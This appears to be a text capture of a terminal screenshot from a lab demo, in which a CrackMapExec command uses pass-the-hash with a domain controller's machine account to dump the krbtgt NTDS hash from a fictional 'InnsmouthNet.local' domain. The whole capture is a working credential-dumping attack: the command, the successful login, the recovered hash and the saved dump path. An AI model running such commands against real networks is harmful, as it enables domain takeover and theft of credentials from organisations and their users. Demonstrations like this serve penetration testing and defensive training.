 (alh4zr3d㉿akali)-[~/cme_demo]
$ cme smb 10.10.10.2 -u 'INNSMOUTH-DC$' -H 4800d55b3a04dc5f0e21d1dfe8e915e2 --ntds --user krbtgt
SMB 10.10.10.2 445 INNSMOUTH-DC [*] Windows 10.0 Build 20348 x64 (name:INNSMOUTH-DC) (domain:InnsmouthNet.local) (s
igning:True) (SMBv1:False)
SMB 10.10.10.2 445 INNSMOUTH-DC [+] InnsmouthNet.local\INNSMOUTH-DC$:4800d55b3a04dc5f0e21d1dfe8e915e2
SMB 10.10.10.2 445 INNSMOUTH-DC [-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
SMB 10.10.10.2 445 INNSMOUTH-DC [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 10.10.10.2 445 INNSMOUTH-DC krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ef7635e8292f6b38343e6884051b889d:::
SMB 10.10.10.2 445 INNSMOUTH-DC [+] Dumped 1 NTDS hashes to /home/alh4zr3d/.cme/logs/INNSMOUTH-DC_10.10.10.2_2023-0
8-29_162810.ntds of which 1 were added to the database
SMB 10.10.10.2 445 INNSMOUTH-DC [*] To extract only enabled accounts from the output file, run the following comman
d:
SMB 10.10.10.2 445 INNSMOUTH-DC [*] cat /home/alh4zr3d/.cme/logs/INNSMOUTH-DC_10.10.10.2_2023-08-29_162810.ntds | g
rep -iv disabled | cut -d ':' -f1
SMB 10.10.10.2 445 INNSMOUTH-DC [*] grep -iv disabled /home/alh4zr3d/.cme/logs/INNSMOUTH-DC_10.10.10.2_2023-08-29_1
62810.ntds | cut -d ':' -f1